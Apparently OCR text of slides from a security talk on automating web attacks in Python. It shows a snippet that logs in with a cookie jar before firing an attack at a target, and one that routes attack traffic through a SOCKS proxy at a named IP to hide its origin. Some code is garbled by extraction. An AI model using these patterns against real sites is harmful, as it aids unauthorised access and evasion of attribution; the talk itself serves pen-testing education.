

#### Attack through authentication

```
import cookielib, urllib2
cookie jar = cookielib.CookieJar()
#open the url with cookie
opener = urllib2.build_opener(urllib2.HTTPCookieProcessor
(cookie jar))
site login = "http://a.com/login.php"
params = urllib.urlencode( {"username": "myuser", "pwd":
"123"} )
#login first
opener.open(site login, params)
#execute our attack with our cookie set
html result = opener.open(target).read()
```

## Automated member area attack - illustration



#### Attack with Confidence:) (through proxies)

```
import socket, socks, urllib2
#our proxy
server = "202.12.0.23"
port = 8080
```

```
#set connection via proxy
socks.setdefaultproxy(socks.
PROXY_TYPE_SOCKS5, server, port)
socket.socket = socks.socksocket
```

```
#attack safely!
html_result = urllib2.urlopen(target)
```

### Automated Attack through proxy

#### **PYTHON**

import urlib2 urlib2.urlopen() socks.setdefaultproxy()





202.132.121.145







# Finally, we get here....:) THANK YOU FOR LISTENING!!

If you are looking for someone to do pen-testing or any security-related works, I'm glad to help you with that.

email me: duong@utdallas.edu